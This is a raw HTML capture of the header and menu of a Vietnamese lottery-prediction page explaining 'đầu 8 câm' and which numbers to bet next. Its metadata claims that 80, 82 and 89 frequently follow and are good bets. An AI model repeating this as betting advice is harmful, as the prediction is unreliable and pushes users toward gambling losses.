

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soicauvang.org/dau-8-cam/
body_size: 16641
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- CSS -->
    <link rel="stylesheet" href="https://soicauvang.org/wp-content/themes/xoso1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://soicauvang.org/wp-content/themes/xoso1/css/style.css?ver=7.6.7">
    <link rel="stylesheet" href="https://soicauvang.org/wp-content/themes/xoso1/css/responsive.css?ver=6.6.6">
    <link rel="stylesheet" href="https://soicauvang.org/wp-content/themes/xoso1/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://soicauvang.org/wp-content/themes/xoso1/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://soicauvang.org/wp-content/themes/xoso1/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="https://soicauvang.org/wp-content/themes/xoso1/css/colorbox.css">
    <link href="https://fonts.googleapis.com/css?family=Nunito:300,400,500,600,700,800&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,500,600,700,800&display=swap" rel="stylesheet">
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Thế nào là đầu 8 câm?Lô đầu 8 câm hôm sau đánh con gì ăn to?</title>
<meta name="description" content="Khi đầu 8 câm, ngày hôm sau bạn nên chọn đánh các số như 80, 82, 89. Đây là những con số được đánh giá cao và thường xuyên xuất hiện sau khi đầu 8 câm."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://soicauvang.org/dau-8-cam/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thế nào là đầu 8 câm?Lô đầu 8 câm hôm sau đánh con gì ăn to?" />
<meta property="og:description" content="Khi đầu 8 câm, ngày hôm sau bạn nên chọn đánh các số như 80, 82, 89. Đây là những con số được đánh giá cao và thường xuyên xuất hiện sau khi đầu 8 câm." />
<meta property="og:url" content="https://soicauvang.org/dau-8-cam/" />
<meta property="og:site_name" content="soicauvang.org" />
<meta property="article:section" content="Kinh nghiệm" />
<meta property="og:image" content="https://soicauvang.org/wp-content/uploads/2024/05/dau-8-cam-la-gi.jpg" />
<meta property="og:image:secure_url" content="https://soicauvang.org/wp-content/uploads/2024/05/dau-8-cam-la-gi.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Tìm hiểu về đầu 8 câm là gì?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-02T16:19:17+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Thế nào là đầu 8 câm?Lô đầu 8 câm hôm sau đánh con gì ăn to?" />
<meta name="twitter:description" content="Khi đầu 8 câm, ngày hôm sau bạn nên chọn đánh các số như 80, 82, 89. Đây là những con số được đánh giá cao và thường xuyên xuất hiện sau khi đầu 8 câm." />
<meta name="twitter:image" content="https://soicauvang.org/wp-content/uploads/2024/05/dau-8-cam-la-gi.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Nguyễn Đình Huy" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://soicauvang.org/#person","name":"soicauvang.org"},{"@type":"WebSite","@id":"https://soicauvang.org/#website","url":"https://soicauvang.org","name":"soicauvang.org","publisher":{"@id":"https://soicauvang.org/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://soicauvang.org/wp-content/uploads/2024/05/dau-8-cam-la-gi.jpg","url":"https://soicauvang.org/wp-content/uploads/2024/05/dau-8-cam-la-gi.jpg","width":"800","height":"450","caption":"T\u00ecm hi\u1ec3u v\u1ec1 \u0111\u1ea7u 8 c\u00e2m l\u00e0 g\u00ec?","inLanguage":"vi"},{"@type":"WebPage","@id":"https://soicauvang.org/dau-8-cam/#webpage","url":"https://soicauvang.org/dau-8-cam/","name":"Th\u1ebf n\u00e0o l\u00e0 \u0111\u1ea7u 8 c\u00e2m?L\u00f4 \u0111\u1ea7u 8 c\u00e2m h\u00f4m sau \u0111\u00e1nh con g\u00ec \u0103n to?","datePublished":"2024-05-02T16:19:17+07:00","dateModified":"2024-05-02T16:19:17+07:00","isPartOf":{"@id":"https://soicauvang.org/#website"},"primaryImageOfPage":{"@id":"https://soicauvang.org/wp-content/uploads/2024/05/dau-8-cam-la-gi.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://soicauvang.org/author/soicauvang/","name":"Nguy\u1ec5n \u0110\u00ecnh Huy","url":"https://soicauvang.org/author/soicauvang/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/79b40eaeaba963a672c787d615ddefa9561c7b890e00f7bb009043ccb01112ec?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/79b40eaeaba963a672c787d615ddefa9561c7b890e00f7bb009043ccb01112ec?s=96&amp;d=mm&amp;r=g","caption":"Nguy\u1ec5n \u0110\u00ecnh Huy","inLanguage":"vi"},"sameAs":["http://soicauvang.org"]},{"@type":"BlogPosting","headline":"Th\u1ebf n\u00e0o l\u00e0 \u0111\u1ea7u 8 c\u00e2m?L\u00f4 \u0111\u1ea7u 8 c\u00e2m h\u00f4m sau \u0111\u00e1nh con g\u00ec \u0103n to?","keywords":"\u0111\u1ea7u 8 c\u00e2m","datePublished":"2024-05-02T16:19:17+07:00","dateModified":"2024-05-02T16:19:17+07:00","articleSection":"Kinh nghi\u1ec7m","author":{"@id":"https://soicauvang.org/author/soicauvang/","name":"Nguy\u1ec5n \u0110\u00ecnh Huy"},"publisher":{"@id":"https://soicauvang.org/#person"},"description":"Khi \u0111\u1ea7u 8 c\u00e2m, ng\u00e0y h\u00f4m sau b\u1ea1n n\u00ean ch\u1ecdn \u0111\u00e1nh c\u00e1c s\u1ed1 nh\u01b0 80, 82, 89. \u0110\u00e2y l\u00e0 nh\u1eefng con s\u1ed1 \u0111\u01b0\u1ee3c \u0111\u00e1nh gi\u00e1 cao v\u00e0 th\u01b0\u1eddng xuy\u00ean xu\u1ea5t hi\u1ec7n sau khi \u0111\u1ea7u 8 c\u00e2m.","name":"Th\u1ebf n\u00e0o l\u00e0 \u0111\u1ea7u 8 c\u00e2m?L\u00f4 \u0111\u1ea7u 8 c\u00e2m h\u00f4m sau \u0111\u00e1nh con g\u00ec \u0103n to?","@id":"https://soicauvang.org/dau-8-cam/#richSnippet","isPartOf":{"@id":"https://soicauvang.org/dau-8-cam/#webpage"},"image":{"@id":"https://soicauvang.org/wp-content/uploads/2024/05/dau-8-cam-la-gi.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://soicauvang.org/dau-8-cam/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin soicauvang.org &raquo;" href="https://soicauvang.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="soicauvang.org &raquo; Dòng bình luận" href="https://soicauvang.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="soicauvang.org &raquo; Thế nào là đầu 8 câm?Lô đầu 8 câm hôm sau đánh con gì ăn to? Dòng bình luận" href="https://soicauvang.org/dau-8-cam/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soicauvang.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soicauvang.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://soicauvang.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.77' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='style_xs-css' href='https://soicauvang.org/wp-content/themes/xoso1/template_xs/css/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://soicauvang.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<script src="https://soicauvang.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://soicauvang.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TXZHK53N" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["soicauvang.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXZHK53N");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://soicauvang.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soicauvang.org/wp-json/wp/v2/posts/1077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soicauvang.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://soicauvang.org/?p=1077' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://soicauvang.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoicauvang.org%2Fdau-8-cam%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://soicauvang.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoicauvang.org%2Fdau-8-cam%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><link rel="icon" href="https://soicauvang.org/wp-content/uploads/2024/03/soicauvang-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://soicauvang.org/wp-content/uploads/2024/03/soicauvang-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soicauvang.org/wp-content/uploads/2024/03/soicauvang-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://soicauvang.org/wp-content/uploads/2024/03/soicauvang-favicon-300x300.png" />
		<style id="wp-custom-css">
			.footer:before {
	content: none;
}
.footer{
	background: #000000
}		</style>
		</head>

<body>
	<style>
                .view-div-custom-add {
                    position: fixed;
                    z-index: -1;
                    left: -1000%;
                    bottom: -1000px;
                }

                .view-div-custom-add a {
                    margin-right: 10px;
                }
            </style>
            <div class="view-div-custom-add" id="text-hd-1"></div>    <div class="body-inner">
        <!-- Main Nav Start -->
        <div class="utf_main_nav_area clearfix utf_sticky">
            <div class="container">
                <div class="row">
                    <nav class="navbar navbar-expand-lg col">
                        <div class="utf_site_nav_inner float-left">
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <i class="fa fa-align-justify"></i> </button>
                            <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                                <ul id="menu-menu-chinh" class="nav navbar-nav"><li id="nav-item-534" class="nav-item   nav-item-534"><a href="https://soicauvang.org/">Trang chủ</a></li>
<li id="nav-item-532" class="nav-item dropdown  nav-item-532 nav-item dropdown"><a href="https://soicauvang.org/so-ket-qua/" class="dropdown-toggle" data-toggle="dropdown">Sổ kết quả <b class="caret"></b></a><i class="fa fa-angle-down"></i>
<ul class="utf_dropdown_menu dropdown-menu depth_0">
	<li id="nav-item-591" class="nav-item   nav-item-591"><a href="https://soicauvang.org/ket-qua-xsmb-30-ngay/">Sổ KQXSMB 30 ngày</a></li>
	<li id="nav-item-589" class="nav-item   nav-item-589"><a href="https://soicauvang.org/ket-qua-xsmb-60-ngay/">Kết quả XSMB 60 ngày</a></li>
	<li id="nav-item-590" class="nav-item   nav-item-590"><a href="https://soicauvang.org/kqxsmb-90-ngay-gan-nhat/">Sổ KQXSMB 90 ngày</a></li>
</ul>
</li>
<li id="nav-item-531" class="nav-item dropdown  nav-item-531 nav-item dropdown"><a href="https://soicauvang.org/thong-ke/" class="dropdown-toggle" data-toggle="dropdown">Thống kê <b class="caret"></b></a><i class="fa fa-angle-down"></i>
<ul class="utf_dropdown_menu dropdown-menu depth_0">
	<li id="nav-item-592" class="nav-item   nav-item-592"><a href="https://soicauvang.org/thong-ke-giai-dac-biet-xsmb/">Thống kê giải đặc biệt</a></li>
	<li id="nav-item-594" class="nav-item   nav-item-594"><a href="https://soicauvang.org/thong-ke-lo-cam-mien-bac/">Thống kê lô câm miền Bắc</a></li>
